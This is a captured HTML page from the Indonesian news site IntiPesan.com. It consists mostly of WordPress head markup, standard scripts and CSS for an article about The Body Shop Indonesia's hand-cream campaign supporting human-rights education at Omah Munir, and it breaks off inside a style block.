

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/sp-19688/
body_size: 19299
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="GM Corporate Communication The Body Shop Indonesia Rika Anggraini The Body Shop menggelar kampanye terbaru tentang isu-isu hak asasi manusia (HAM). Brand yang sudah berusia 20 tahun ini mengadakan kampanye bertajuk “Soft Hand Kind Heart Hand Cream.” Kampanye ini bertujuan membantu program pendidikan HAM Omah Munir melalui donasi pembelian produk Hand Cream. GM Corporate Communication [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/sp-19688/">
<meta name="twitter:title" content="The Body Shop Kampanyekan HAM">
<meta name="twitter:description" content="GM Corporate Communication The Body Shop Indonesia Rika Anggraini The Body Shop menggelar kampanye terbaru tentang isu-isu hak asasi manusia (HAM). Brand yang sudah berusia 20 tahun ini mengadakan kampanye bertajuk “Soft Hand Kind Heart Hand Cream.” Kampanye ini bertujuan membantu program pendidikan HAM Omah Munir melalui donasi pembelian produk Hand Cream. GM Corporate Communication [&hellip;]">

<title>The Body Shop Kampanyekan HAM &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"3155","page_title":"The Body Shop Kampanyekan HAM","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/3155" /><link rel="canonical" href="http://www.intipesan.com/sp-19688/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=3155' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fsp-19688%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fsp-19688%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/sp-19688/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}
